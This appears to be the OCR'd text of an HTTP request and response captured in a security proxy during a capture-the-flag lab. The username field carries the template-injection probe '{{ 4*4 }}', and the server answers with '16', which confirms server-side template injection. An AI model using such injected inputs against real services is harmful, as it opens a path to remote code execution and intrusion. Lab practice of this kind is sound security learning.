 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6
InRlc3R1c2VyM0BjdGYudGhtIiwic3Vic2NyaXB0aW9uIjoiY
WN0aXZlIiwiaWF0IjoxNzQwNDk3MTgwLCJleHAiOjE3NDA1MD
A3ODB9.puNPhd7hQnY51OtM3PgLu438W5fwuK1ZL-hTBAOf0z
M
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 30
12 Content-Type: application/json
13
14 {
15 "username":"{{ 4*4 }}"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 16:04:11 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"119-PmiH5et+feot/82K3EtC0MIpw6k-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 281
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, 16, our chatbot server is currently under development.
</h1>
21 </body>
22 </html>